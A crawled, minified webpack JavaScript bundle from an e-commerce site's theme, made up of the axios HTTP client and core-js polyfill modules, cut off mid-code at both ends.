rgba(0,0,0,0.12);--mobile-breakpoint-up:540px;--mobile-breakpoint-down:539px;--tablet-breakpoint-up:720px;--tablet-breakpoint-down:719px;--desktop-breakpoint-up:960px;--desktop-breakpoint-down:959px;--max-width-container:1140px;--width-container:calc(100% - 3rem)}.field+.field{margin-top:var(--spacing-large)}

--- FILE ---
content_type: application/javascript
request_url: https://www.fonomag.com.br/catalog/view/theme/vista/public/js/postcode.7f3d74b9.js
body_size: 40259
content:
(function(e){function t(r){if(o[r])return o[r].exports;var n=o[r]={i:r,l:!1,exports:{}};return e[r].call(n.exports,n,n.exports,t),n.l=!0,n.exports}var o={};return t.m=e,t.c=o,t.d=function(e,o,r){t.o(e,o)||Object.defineProperty(e,o,{enumerable:!0,get:r})},t.r=function(e){'undefined'!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:'Module'}),Object.defineProperty(e,'__esModule',{value:!0})},t.t=function(e,o){if(1&o&&(e=t(e)),8&o)return e;if(4&o&&'object'==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(t.r(r),Object.defineProperty(r,'default',{enumerable:!0,value:e}),2&o&&'string'!=typeof e)for(var n in e)t.d(r,n,function(t){return e[t]}.bind(null,n));return r},t.n=function(e){var o=e&&e.__esModule?function(){return e['default']}:function(){return e};return t.d(o,'a',o),o},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p='catalog/view/theme/vista/public/',t(t.s=566)})([,function(e,t,o){'use strict';function r(e){return'[object Array]'===p.call(e)}function n(e){return'undefined'==typeof e}function a(e){return null!==e&&'object'==typeof e}function s(e){return'[object Function]'===p.call(e)}function c(e,t){if(null!==e&&'undefined'!=typeof e)if('object'!=typeof e&&(e=[e]),r(e))for(var o=0,n=e.length;o<n;o++)t.call(null,e[o],o,e);else for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&t.call(null,e[a],a,e)}function i(){function e(e,o){t[o]='object'==typeof t[o]&&'object'==typeof e?i(t[o],e):e}for(var t={},o=0,r=arguments.length;o<r;o++)c(arguments[o],e);return t}function l(){function e(e,o){t[o]='object'==typeof t[o]&&'object'==typeof e?l(t[o],e):'object'==typeof e?l({},e):e}for(var t={},o=0,r=arguments.length;o<r;o++)c(arguments[o],e);return t}var d=o(17),p=Object.prototype.toString;e.exports={isArray:r,isArrayBuffer:function(e){return'[object ArrayBuffer]'===p.call(e)},isBuffer:function(e){return null!==e&&!n(e)&&null!==e.constructor&&!n(e.constructor)&&'function'==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)},isFormData:function(e){return'undefined'!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){var t;return t='undefined'!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer,t},isString:function(e){return'string'==typeof e},isNumber:function(e){return'number'==typeof e},isObject:a,isUndefined:n,isDate:function(e){return'[object Date]'===p.call(e)},isFile:function(e){return'[object File]'===p.call(e)},isBlob:function(e){return'[object Blob]'===p.call(e)},isFunction:s,isStream:function(e){return a(e)&&s(e.pipe)},isURLSearchParams:function(e){return'undefined'!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return('undefined'==typeof navigator||'ReactNative'!==navigator.product&&'NativeScript'!==navigator.product&&'NS'!==navigator.product)&&'undefined'!=typeof window&&'undefined'!=typeof document},forEach:c,merge:i,deepMerge:l,extend:function(e,t,o){return c(t,function(t,r){e[r]=o&&'function'==typeof t?d(t,o):t}),e},trim:function(e){return e.replace(/^\s*/,'').replace(/\s*$/,'')}}},,function(e,t,o){var r=o(10),n=o(30),a=o(59),s=o(56),i=o(63),l='prototype',c=function(e,t,o){var d=e&c.F,p=e&c.G,u=e&c.S,y=e&c.P,f=e&c.B,h=p?r:u?r[t]||(r[t]={}):(r[t]||{})[l],g=p?n:n[t]||(n[t]={}),m=g[l]||(g[l]={}),x,b,v,E;for(x in p&&(o=t),o)b=!d&&h&&void 0!==h[x],v=(b?h:o)[x],E=f&&b?i(v,r):y&&'function'==typeof v?i(Function.call,v):v,h&&s(h,x,v,e&c.U),g[x]!=v&&a(g,x,E),y&&m[x]!=v&&(m[x]=v)};r.core=n,c.F=1,c.G=2,c.S=4,c.P=8,c.B=16,c.W=32,c.U=64,c.R=128,e.exports=c},,,,function(e,t){'use strict';t.a=function(e){'loading'===document.readyState?document.addEventListener('DOMContentLoaded',function(){e()}):e()}},,function(e,t,o){e.exports=o(34)},function(e){var t=e.exports='undefined'!=typeof window&&window.Math==Math?window:'undefined'!=typeof self&&self.Math==Math?self:Function('return this')();'number'==typeof __g&&(__g=t)},function(e){e.exports=function(e){try{return!!e()}catch(t){return!0}}},function(e,t,o){var r=o(13);e.exports=function(e){if(!r(e))throw TypeError(e+' is not an object!');return e}},function(e){e.exports=function(e){return'object'==typeof e?null!==e:'function'==typeof e}},function(e){function t(){throw new Error('setTimeout has not been defined')}function o(){throw new Error('clearTimeout has not been defined')}function r(e){if(d===setTimeout)return setTimeout(e,0);if((d===t||!d)&&setTimeout)return d=setTimeout,setTimeout(e,0);try{return d(e,0)}catch(t){try{return d.call(null,e,0)}catch(t){return d.call(this,e,0)}}}function n(e){if(p===clearTimeout)return clearTimeout(e);if((p===o||!p)&&clearTimeout)return p=clearTimeout,clearTimeout(e);try{return p(e)}catch(t){try{return p.call(null,e)}catch(t){return p.call(this,e)}}}function a(){y&&h&&(y=!1,h.length?u=h.concat(u):f=-1,u.length&&s())}function s(){if(!y){var e=r(a);y=!0;for(var t=u.length;t;){for(h=u,u=[];++f<t;)h&&h[f].run();f=-1,t=u.length}h=null,y=!1,n(e)}}function l(e,t){this.fun=e,this.array=t}function i(){}var c=e.exports={},d,p;(function(){try{d='function'==typeof setTimeout?setTimeout:t}catch(o){d=t}try{p='function'==typeof clearTimeout?clearTimeout:o}catch(t){p=o}})();var u=[],y=!1,f=-1,h;c.nextTick=function(e){var t=Array(arguments.length-1);if(1<arguments.length)for(var o=1;o<arguments.length;o++)t[o-1]=arguments[o];u.push(new l(e,t)),1!==u.length||y||r(s)},l.prototype.run=function(){this.fun.apply(null,this.array)},c.title='browser',c.browser=!0,c.env={},c.argv=[],c.version='',c.versions={},c.on=i,c.addListener=i,c.once=i,c.off=i,c.removeListener=i,c.removeAllListeners=i,c.emit=i,c.prependListener=i,c.prependOnceListener=i,c.listeners=function(){return[]},c.binding=function(){throw new Error('process.binding is not supported')},c.cwd=function(){return'/'},c.chdir=function(){throw new Error('process.chdir is not supported')},c.umask=function(){return 0}},,,function(e){'use strict';e.exports=function(e,t){return function(){for(var o=Array(arguments.length),r=0;r<o.length;r++)o[r]=arguments[r];return e.apply(t,o)}}},function(e,t,o){'use strict';function r(e){return encodeURIComponent(e).replace(/%40/gi,'@').replace(/%3A/gi,':').replace(/%24/g,'$').replace(/%2C/gi,',').replace(/%20/g,'+').replace(/%5B/gi,'[').replace(/%5D/gi,']')}var n=o(1);e.exports=function(e,t,o){if(!t)return e;var a;if(o)a=o(t);else if(n.isURLSearchParams(t))a=t.toString();else{var s=[];n.forEach(t,function(e,t){null===e||'undefined'==typeof e||(n.isArray(e)?t+='[]':e=[e],n.forEach(e,function(e){n.isDate(e)?e=e.toISOString():n.isObject(e)&&(e=JSON.stringify(e)),s.push(r(t)+'='+r(e))}))}),a=s.join('&')}if(a){var i=e.indexOf('#');-1!==i&&(e=e.slice(0,i)),e+=(-1===e.indexOf('?')?'?':'&')+a}return e}},function(e){'use strict';e.exports=function(e){return!!(e&&e.__CANCEL__)}},function(e,t,o){'use strict';(function(t){function r(e,t){!n.isUndefined(e)&&n.isUndefined(e['Content-Type'])&&(e['Content-Type']=t)}var n=o(1),a=o(39),s={"Content-Type":'application/x-www-form-urlencoded'},i={adapter:function(){var e;return'undefined'==typeof XMLHttpRequest?'undefined'!=typeof t&&'[object process]'===Object.prototype.toString.call(t)&&(e=o(21)):e=o(21),e}(),transformRequest:[function(e,t){return a(t,'Accept'),a(t,'Content-Type'),n.isFormData(e)||n.isArrayBuffer(e)||n.isBuffer(e)||n.isStream(e)||n.isFile(e)||n.isBlob(e)?e:n.isArrayBufferView(e)?e.buffer:n.isURLSearchParams(e)?(r(t,'application/x-www-form-urlencoded;charset=utf-8'),e.toString()):n.isObject(e)?(r(t,'application/json;charset=utf-8'),JSON.stringify(e)):e}],transformResponse:[function(e){if('string'==typeof e)try{e=JSON.parse(e)}catch(t){}return e}],timeout:0,xsrfCookieName:'XSRF-TOKEN',xsrfHeaderName:'X-XSRF-TOKEN',maxContentLength:-1,validateStatus:function(e){return 200<=e&&300>e}};i.headers={common:{Accept:'application/json, text/plain, */*'}},n.forEach(['delete','get','head'],function(e){i.headers[e]={}}),n.forEach(['post','put','patch'],function(e){i.headers[e]=n.merge(s)}),e.exports=i}).call(this,o(14))},function(e,t,o){'use strict';var r=o(1),n=o(40),a=o(18),s=o(42),i=o(45),l=o(46),c=o(22);e.exports=function(t){return new Promise(function(e,d){var p=t.data,u=t.headers;r.isFormData(p)&&delete u['Content-Type'];var y=new XMLHttpRequest;if(t.auth){var f=t.auth.username||'',h=t.auth.password||'';u.Authorization='Basic '+btoa(f+':'+h)}var g=s(t.baseURL,t.url);if(y.open(t.method.toUpperCase(),a(g,t.params,t.paramsSerializer),!0),y.timeout=t.timeout,y.onreadystatechange=function(){if(y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf('file:'))){var o='getAllResponseHeaders'in y?i(y.getAllResponseHeaders()):null,r=t.responseType&&'text'!==t.responseType?y.response:y.responseText,a={data:r,status:y.status,statusText:y.statusText,headers:o,config:t,request:y};n(e,d,a),y=null}},y.onabort=function(){y&&(d(c('Request aborted',t,'ECONNABORTED',y)),y=null)},y.onerror=function(){d(c('Network Error',t,null,y)),y=null},y.ontimeout=function(){var e='timeout of '+t.timeout+'ms exceeded';t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),d(c(e,t,'ECONNABORTED',y)),y=null},r.isStandardBrowserEnv()){var m=o(47),x=(t.withCredentials||l(g))&&t.xsrfCookieName?m.read(t.xsrfCookieName):void 0;x&&(u[t.xsrfHeaderName]=x)}if('setRequestHeader'in y&&r.forEach(u,function(e,t){'undefined'==typeof p&&'content-type'===t.toLowerCase()?delete u[t]:y.setRequestHeader(t,e)}),r.isUndefined(t.withCredentials)||(y.withCredentials=!!t.withCredentials),t.responseType)try{y.responseType=t.responseType}catch(o){if('json'!==t.responseType)throw o}'function'==typeof t.onDownloadProgress&&y.addEventListener('progress',t.onDownloadProgress),'function'==typeof t.onUploadProgress&&y.upload&&y.upload.addEventListener('progress',t.onUploadProgress),t.cancelToken&&t.cancelToken.promise.then(function(e){y&&(y.abort(),d(e),y=null)}),void 0===p&&(p=null),y.send(p)})}},function(e,t,o){'use strict';var r=o(41);e.exports=function(e,t,o,n,a){var s=new Error(e);return r(s,t,o,n,a)}},function(e,t,o){'use strict';var r=o(1);e.exports=function(e,t){t=t||{};var o={},n=['url','method','params','data'],a=['headers','auth','proxy'],s=['baseURL','url','transformRequest','transformResponse','paramsSerializer','timeout','withCredentials','adapter','responseType','xsrfCookieName','xsrfHeaderName','onUploadProgress','onDownloadProgress','maxContentLength','validateStatus','maxRedirects','httpAgent','httpsAgent','cancelToken','socketPath'];r.forEach(n,function(e){'undefined'!=typeof t[e]&&(o[e]=t[e])}),r.forEach(a,function(n){r.isObject(t[n])?o[n]=r.deepMerge(e[n],t[n]):'undefined'==typeof t[n]?r.isObject(e[n])?o[n]=r.deepMerge(e[n]):'undefined'!=typeof e[n]&&(o[n]=e[n]):o[n]=t[n]}),r.forEach(s,function(r){'undefined'==typeof t[r]?'undefined'!=typeof e[r]&&(o[r]=e[r]):o[r]=t[r]});var i=n.concat(a).concat(s),l=Object.keys(t).filter(function(e){return-1===i.indexOf(e)});return r.forEach(l,function(r){'undefined'==typeof t[r]?'undefined'!=typeof e[r]&&(o[r]=e[r]):o[r]=t[r]}),o}},function(e){'use strict';function t(e){this.message=e}t.prototype.toString=function(){return'Cancel'+(this.message?': '+this.message:'')},t.prototype.__CANCEL__=!0,e.exports=t},,function(e,t,o){var r=o(102)('wks'),n=o(76),a=o(10).Symbol,s='function'==typeof a,i=e.exports=function(e){return r[e]||(r[e]=s&&a[e]||(s?a:n)('Symbol.'+e))};i.store=r},,,function(e,t,o){var r=o(65),n=Math.min;e.exports=function(e){return 0<e?n(r(e),9007199254740991):0}},function(e){var t=e.exports={version:'2.6.12'};'number'==typeof __e&&(__e=t)},function(e,t,o){e.exports=!o(11)(function(){return 7!=Object.defineProperty({},'a',{get:function(){return 7}}).a})},function(e,t,o){var r=o(12),n=o(156),a=o(73),s=Object.defineProperty;t.f=o(31)?Object.defineProperty:function(e,t,o){if(r(e),t=a(t,!0),r(o),n)try{return s(e,t,o)}catch(t){}if('get'in o||'set'in o)throw TypeError('Accessors not supported!');return'value'in o&&(e[t]=o.value),e}},,function(e,t,o){'use strict';function r(e){var t=new s(e),o=a(s.prototype.request,t);return n.extend(o,s.prototype,t),n.extend(o,t),o}var n=o(1),a=o(17),s=o(35),i=o(23),l=o(20),c=r(l);c.Axios=s,c.create=function(e){return r(i(c.defaults,e))},c.Cancel=o(24),c.CancelToken=o(48),c.isCancel=o(19),c.all=function(e){return Promise.all(e)},c.spread=o(49),e.exports=c,e.exports.default=c},function(e,t,o){'use strict';function r(e){this.defaults=e,this.interceptors={request:new s,response:new s}}var n=o(1),a=o(18),s=o(36),i=o(37),l=o(23);r.prototype.request=function(e){'string'==typeof e?(e=arguments[1]||{},e.url=arguments[0]):e=e||{},e=l(this.defaults,e),e.method=e.method?e.method.toLowerCase():this.defaults.method?this.defaults.method.toLowerCase():'get';var t=[i,void 0],o=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)o=o.then(t.shift(),t.shift());return o},r.prototype.getUri=function(e){return e=l(this.defaults,e),a(e.url,e.params,e.paramsSerializer).replace(/^\?/,'')},n.forEach(['delete','get','head','options'],function(e){r.prototype[e]=function(t,o){return this.request(n.merge(o||{},{method:e,url:t}))}}),n.forEach(['post','put','patch'],function(e){r.prototype[e]=function(t,o,r){return this.request(n.merge(r||{},{method:e,url:t,data:o}))}}),e.exports=r},function(e,t,o){'use strict';function r(){this.handlers=[]}var n=o(1);r.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},r.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},r.prototype.forEach=function(e){n.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=r},function(e,t,o){'use strict';function r(e){e.cancelToken&&e.cancelToken.throwIfRequested()}var n=o(1),a=o(38),s=o(19),i=o(20);e.exports=function(e){r(e),e.headers=e.headers||{},e.data=a(e.data,e.headers,e.transformRequest),e.headers=n.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),n.forEach(['delete','get','head','post','put','patch','common'],function(t){delete e.headers[t]});var t=e.adapter||i.adapter;return t(e).then(function(t){return r(e),t.data=a(t.data,t.headers,e.transformResponse),t},function(t){return s(t)||(r(e),t&&t.response&&(t.response.data=a(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},function(e,t,o){'use strict';var r=o(1);e.exports=function(e,t,o){return r.forEach(o,function(o){e=o(e,t)}),e}},function(e,t,o){'use strict';var r=o(1);e.exports=function(e,t){r.forEach(e,function(o,r){r!==t&&r.toUpperCase()===t.toUpperCase()&&(e[t]=o,delete e[r])})}},function(e,t,o){'use strict';var r=o(22);e.exports=function(e,t,o){var n=o.config.validateStatus;!n||n(o.status)?e(o):t(r('Request failed with status code '+o.status,o.config,null,o.request,o))}},function(e){'use strict';e.exports=function(e,t,o,r,n){return e.config=t,o&&(e.code=o),e.request=r,e.response=n,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},function(e,t,o){'use strict';var r=o(43),n=o(44);e.exports=function(e,t){return e&&!r(t)?n(e,t):t}},function(e){'use strict';e.exports=function(e){return /^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},function(e){'use strict';e.exports=function(e,t){return t?e.replace(/\/+$/,'')+'/'+t.replace(/^\/+/,''):e}},function(e,t,o){'use strict';var r=o(1),n=['age','authorization','content-length','content-type','etag','expires','from','host','if-modified-since','if-unmodified-since','last-modified','location','max-forwards','proxy-authorization','referer','retry-after','user-agent'];e.exports=function(e){var t={},o,a,s;return e?(r.forEach(e.split('\n'),function(e){if(s=e.indexOf(':'),o=r.trim(e.substr(0,s)).toLowerCase(),a=r.trim(e.substr(s+1)),o){if(t[o]&&0<=n.indexOf(o))return;t[o]='set-cookie'===o?(t[o]?t[o]:[]).concat([a]):t[o]?t[o]+', '+a:a}}),t):t}},function(e,t,o){'use strict';var r=o(1);e.exports=r.isStandardBrowserEnv()?function(){function e(e){var r=e;return t&&(o.setAttribute('href',r),r=o.href),o.setAttribute('href',r),{href:o.href,protocol:o.protocol?o.protocol.replace(/:$/,''):'',host:o.host,search:o.search?o.search.replace(/^\?/,''):'',hash:o.hash?o.hash.replace(/^#/,''):'',hostname:o.hostname,port:o.port,pathname:'/'===o.pathname.charAt(0)?o.pathname:'/'+o.pathname}}var t=/(msie|trident)/i.test(navigator.userAgent),o=document.createElement('a'),n;return n=e(window.location.href),function(t){var o=r.isString(t)?e(t):t;return o.protocol===n.protocol&&o.host===n.host}}():function(){return function(){return!0}}()},function(e,t,o){'use strict';var r=o(1);e.exports=r.isStandardBrowserEnv()?function(){return{write:function(e,t,o,n,a,s){var i=[];i.push(e+'='+encodeURIComponent(t)),r.isNumber(o)&&i.push('expires='+new Date(o).toGMTString()),r.isString(n)&&i.push('path='+n),r.isString(a)&&i.push('domain='+a),!0===s&&i.push('secure'),document.cookie=i.join('; ')},read:function(e){var t=document.cookie.match(new RegExp('(^|;\\s*)('+e+')=([^;]*)'));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,'',Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},function(e,t,o){'use strict';function r(e){if('function'!=typeof e)throw new TypeError('executor must be a function.');var t;this.promise=new Promise(function(e){t=e});var o=this;e(function(e){o.reason||(o.reason=new n(e),t(o.reason))})}var n=o(24);r.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},r.source=function(){var e=new r(function(e){t=e}),t;return{token:e,cancel:t}},e.exports=r},function(e){'use strict';e.exports=function(e){return function(t){return e.apply(null,t)}}},,,,function(e,t,o){var r=o(70);e.exports=function(e){return Object(r(e))}},,,function(e,t,o){var r=o(10),n=o(59),a=o(58),s=o(76)('src'),i=o(202),l='toString',c=(''+i).split(l);o(30).inspectSource=function(e){return i.call(e)},(e.exports=function(e,t,o,i){var l='function'==typeof o;l&&(a(o,'name')||n(o,'name',t));e[t]===o||(l&&(a(o,s)||n(o,s,e[t]?''+e[t]:c.join(t+''))),e===r?e[t]=o:i?e[t]?e[t]=o:n(e,t,o):(delete e[t],n(e,t,o)))})(Function.prototype,l,function(){return'function'==typeof this&&this[s]||i.call(this)})},function(e,t,o){var r=o(3),n=o(11),a=o(70),s=/"/g,i=function(e,t,o,r){var n=a(e)+'',i='<'+t;return''!==o&&(i+=' '+o+'="'+(r+'').replace(s,'&quot;')+'"'),i+'>'+n+'</'+t+'>'};e.exports=function(e,t){var o={};o[e]=t(i),r(r.P+r.F*n(function(){var t=''[e]('"');return t!==t.toLowerCase()||3<t.split('"').length}),'String',o)}},function(e){var t={}.hasOwnProperty;e.exports=function(e,o){return t.call(e,o)}},function(e,t,o){var r=o(32),n=o(75);e.exports=o(31)?function(e,t,o){return r.f(e,t,n(1,o))}:function(e,t,o){return e[t]=o,e}},function(e,t,o){var r=o(96),n=o(70);e.exports=function(e){return r(n(e))}},function(e,t,o){'use strict';var r=o(11);e.exports=function(e,t){return!!e&&r(function(){t?e.call(null,function(){},1):e.call(null)})}},,function(e,t,o){var r=o(64);e.exports=function(e,t,o){return(r(e),void 0===t)?e:1===o?function(o){return e.call(t,o)}:2===o?function(o,r){return e.call(t,o,r)}:3===o?function(o,r,n){return e.call(t,o,r,n)}:function(){return e.apply(t,arguments)}}},function(e){e.exports=function(e){if('function'!=typeof e)throw TypeError(e+' is not a function!');return e}},function(e){var t=Math.ceil,o=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(0<e?o:t)(e)}},function(e,t,o){var r=o(97),n=o(75),a=o(60),s=o(73),i=o(58),l=o(156),c=Object.getOwnPropertyDescriptor;t.f=o(31)?c:function(e,t){if(e=a(e),t=s(t,!0),l)try{return c(e,t)}catch(t){}return i(e,t)?n(!r.f.call(e,t),e[t]):void 0}},function(e,t,o){var r=o(3),n=o(30),a=o(11);e.exports=function(e,t){var o=(n.Object||{})[e]||Object[e],s={};s[e]=t(o),r(r.S+r.F*a(function(){o(1)}),'Object',s)}},function(e,t,o){var r=o(63),n=o(96),a=o(53),s=o(29),i=o(172);e.exports=function(e,t){var o=1==e,l=4==e,c=6==e,d=t||i;return function(t,i,p){for(var u=a(t),y=n(u),h=r(i,p,3),f=s(y.length),g=0,m=o?d(t,f):2==e?d(t,0):void 0,x,b;f>g;g++)if((5==e||c||g in y)&&(x=y[g],b=h(x,g,u),e))if(o)m[g]=b;else if(b)switch(e){case 3:return!0;case 5:return x;case 6:return g;case 2:m.push(x);}else if(l)return!1;return c?-1:3==e||l?l:m}}},function(e){var t={}.toString;e.exports=function(e){return t.call(e).slice(8,-1)}},function(e){e.exports=function(e){if(e==void 0)throw TypeError('Can\'t call method on  '+e);return e}},function(e,t,o){'use strict';if(o(31)){var r=o(77),n=o(10),a=o(11),s=o(3),i=o(113),l=o(146),c=o(63),d=o(90),p=o(75),u=o(59),y=o(91),f=o(65),h=o(29),g=o(183),m=o(79),x=o(73),b=o(58),v=o(98),E=o(13),S=o(53),P=o(138),_=o(80),k=o(82),T=o(81).f,L=o(140),O=o(76),I=o(26),A=o(68),C=o(103),w=o(99),R=o(142),F=o(88),N=o(106),j=o(89),M=o(141),D=o(174),U=o(32),G=o(66),Y=U.f,B=G.f,q=n.RangeError,H=n.TypeError,V=n.Uint8Array,W='ArrayBuffer',z='Shared'+W,K='BYTES_PER_ELEMENT',X='prototype',Z=Array[X],J=l.ArrayBuffer,Q=l.DataView,ee=A(0),te=A(2),oe=A(3),re=A(4),ne=A(5),ae=A(6),se=C(!0),ie=C(!1),le=R.values,ce=R.keys,de=R.entries,pe=Z.lastIndexOf,ue=Z.reduce,ye=Z.reduceRight,fe=Z.join,he=Z.sort,ge=Z.slice,me=Z.toString,xe=Z.toLocaleString,be=I('iterator'),ve=I('toStringTag'),Ee=O('typed_constructor'),Se=O('def_constructor'),Pe=i.CONSTR,_e=i.TYPED,Oe=i.VIEW,ke='Wrong length!',Te=A(1,function(e,t){return we(w(e,e[Se]),t)}),Le=a(function(){return 1===new V(new Uint16Array([1]).buffer)[0]}),Ie=!!V&&!!V[X].set&&a(function(){new V(1).set({})}),Ae=function(e,t){var o=f(e);if(0>o||o%t)throw q('Wrong offset!');return o},Ce=function(e){if(E(e)&&_e in e)return e;throw H(e+' is not a typed array!')},we=function(e,t){if(!(E(e)&&Ee in e))throw H('It is not a typed array constructor!');return new e(t)},Re=function(e,t){return Fe(w(e,e[Se]),t)},Fe=function(e,t){for(var o=0,r=t.length,n=we(e,r);r>o;)n[o]=t[o++];return n},Ne=function(e,t,o){Y(e,t,{get:function(){return this._d[o]}})},je=function(e){var t=S(e),o=arguments.length,r=1<o?arguments[1]:void 0,n=r!==void 0,a=L(t),s,i,l,d,p,u;if(a!=void 0&&!P(a)){for(u=a.call(t),l=[],s=0;!(p=u.next()).done;s++)l.push(p.value);t=l}for(n&&2<o&&(r=c(r,arguments[2],2)),s=0,i=h(t.length),d=we(this,i);i>s;s++)d[s]=n?r(t[s],s):t[s];return d},Me=function(){for(var e=0,t=arguments.length,o=we(this,t);t>e;)o[e]=arguments[e++];return o},De=!!V&&a(function(){xe.call(new V(1))}),Ue=function(){return xe.apply(De?ge.call(Ce(this)):Ce(this),arguments)},Ge={copyWithin:function(e,t){return D.call(Ce(this),e,t,2<arguments.length?arguments[2]:void 0)},every:function(e){return re(Ce(this),e,1<arguments.length?arguments[1]:void 0)},fill:function(){return M.apply(Ce(this),arguments)},filter:function(e){return Re(this,te(Ce(this),e,1<arguments.length?arguments[1]:void 0))},find:function(e){return ne(Ce(this),e,1<arguments.length?arguments[1]:void 0)},findIndex:function(e){return ae(Ce(this),e,1<arguments.length?arguments[1]:void 0)},forEach:function(e){ee(Ce(this),e,1<arguments.length?arguments[1]:void 0)},indexOf:function(e){return ie(Ce(this),e,1<arguments.length?arguments[1]:void 0)},includes:function(e){return se(Ce(this),e,1<arguments.length?arguments[1]:void 0)},join:function(){return fe.apply(Ce(this),arguments)},lastIndexOf:function(){return pe.apply(Ce(this),arguments)},map:function(e){return Te(Ce(this),e,1<arguments.length?arguments[1]:void 0)},reduce:function(){return ue.apply(Ce(this),arguments)},reduceRight:function(){return ye.apply(Ce(this),arguments)},reverse:function(){for(var e=this,t=Ce(e).length,o=Math.floor(t/2),r=0,n;r<o;)n=e[r],e[r++]=e[--t],e[t]=n;return e},some:function(e){return oe(Ce(this),e,1<arguments.length?arguments[1]:void 0)},sort:function(e){return he.call(Ce(this),e)},subarray:function(e,t){var o=Ce(this),r=o.length,n=m(e,r);return new(w(o,o[Se]))(o.buffer,o.byteOffset+n*o.BYTES_PER_ELEMENT,h((t===void 0?r:m(t,r))-n))}},Ye=function(e,t){return Re(this,ge.call(Ce(this),e,t))},Be=function(e){Ce(this);var t=Ae(arguments[1],1),o=this.length,r=S(e),n=h(r.length),a=0;if(n+t>o)throw q(ke);for(;a<n;)this[t+a]=r[a++]},qe={entries:function(){return de.call(Ce(this))},keys:function(){return ce.call(Ce(this))},values:function(){return le.call(Ce(this))}},He=function(e,t){return E(e)&&e[_e]&&'symbol'!=typeof t&&t in e&&+t+''==t+''},Ve=function(e,t){return He(e,t=x(t,!0))?p(2,e[t]):B(e,t)},We=function(e,t,o){return He(e,t=x(t,!0))&&E(o)&&b(o,'value')&&!b(o,'get')&&!b(o,'set')&&!o.configurable&&(!b(o,'writable')||o.writable)&&(!b(o,'enumerable')||o.enumerable)?(e[t]=o.value,e):Y(e,t,o)};Pe||(G.f=Ve,U.f=We),s(s.S+s.F*!Pe,'Object',{getOwnPropertyDescriptor:Ve,defineProperty:We}),a(function(){me.call({})})&&(me=xe=function(){return fe.call(this)});var ze=y({},Ge);y(ze,qe),u(ze,be,qe.values),y(ze,{slice:Ye,set:Be,constructor:function(){},toString:me,toLocaleString:Ue}),Ne(ze,'buffer','b'),Ne(ze,'byteOffset','o'),Ne(ze,'byteLength','l'),Ne(ze,'length','e'),Y(ze,ve,{get:function(){return this[_e]}}),e.exports=function(e,t,o,l){l=!!l;var c=e+(l?'Clamped':'')+'Array',p=n[c],y=p||{},f=p&&k(p),m=!p||!i.ABV,x={},b=p&&p[X],S=function(o,r){var n=o._d;return n.v['get'+e](r*t+n.o,Le)},P=function(o,r,n){var a=o._d;l&&(n=0>(n=Math.round(n))?0:255<n?255:255&n),a.v['set'+e](r*t+a.o,n,Le)},O=function(e,t){Y(e,t,{get:function(){return S(this,t)},set:function(e){return P(this,t,e)},enumerable:!0})};m?(p=o(function(e,o,r,n){d(e,p,c,'_d');var a=0,s=0,i,l,y,f;if(!E(o))y=g(o),l=y*t,i=new J(l);else if(o instanceof J||(f=v(o))==W||f==z){i=o,s=Ae(r,t);var m=o.byteLength;if(void 0===n){if(m%t)throw q(ke);if(l=m-s,0>l)throw q(ke)}else if(l=h(n)*t,l+s>m)throw q(ke);y=l/t}else return _e in o?Fe(p,o):je.call(p,o);for(u(e,'_d',{b:i,o:s,l:l,e:y,v:new Q(i)});a<y;)O(e,a++)}),b=p[X]=_(ze),u(b,'constructor',p)):(!a(function(){p(1)})||!a(function(){new p(-1)})||!N(function(e){new p,new p(null),new p(1.5),new p(e)},!0))&&(p=o(function(e,o,r,n){d(e,p,c);var a;return E(o)?o instanceof J||(a=v(o))==W||a==z?void 0===n?void 0===r?new y(o):new y(o,Ae(r,t)):new y(o,Ae(r,t),n):_e in o?Fe(p,o):je.call(p,o):new y(g(o))}),ee(f===Function.prototype?T(y):T(y).concat(T(f)),function(e){e in p||u(p,e,y[e])}),p[X]=b,!r&&(b.constructor=p));var L=b[be],I=!!L&&('values'==L.name||L.name==void 0),A=qe.values;u(p,Ee,!0),u(b,_e,c),u(b,Oe,!0),u(b,Se,p),(l?new p(1)[ve]!=c:!(ve in b))&&Y(b,ve,{get:function(){return c}}),x[c]=p,s(s.G+s.W+s.F*(p!=y),x),s(s.S,c,{BYTES_PER_ELEMENT:t}),s(s.S+s.F*a(function(){y.of.call(p,1)}),c,{from:je,of:Me}),K in b||u(b,K,t),s(s.P,c,Ge),j(c),s(s.P+s.F*Ie,c,{set:Be}),s(s.P+s.F*!I,c,qe),r||b.toString==me||(b.toString=me),s(s.P+s.F*a(function(){new p(1).slice()}),c,{slice:Ye}),s(s.P+s.F*(a(function(){return[1,2].toLocaleString()!=new p([1,2]).toLocaleString()})||!a(function(){b.toLocaleString.call([1,2])})),c,{toLocaleString:Ue}),F[c]=I?L:A,r||I||u(b,be,A)}}else e.exports=function(){}},,function(e,t,o){var r=o(13);e.exports=function(e,t){if(!r(e))return e;var o,n;if(t&&'function'==typeof(o=e.toString)&&!r(n=o.call(e)))return 